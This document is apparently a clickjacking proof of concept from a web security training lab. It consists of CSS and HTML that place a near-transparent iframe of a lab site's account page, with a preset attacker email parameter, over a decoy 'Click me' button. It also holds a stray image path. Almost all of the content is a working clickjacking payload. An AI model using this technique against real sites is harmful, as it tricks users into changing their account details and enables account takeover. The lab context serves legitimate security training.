 <style>
iframe {
position:relative;
width:500px;
height:700px;
opacity:0.0001;
z-index:2;
}
div {
position:absolute;
top:450px;
left:60px;
z-index:1;
}
</style>
<div>Click me</div>
<iframe src="https:// .web-security-academy.net/my-
account?email=hacker@attacker-website.com"></iframe>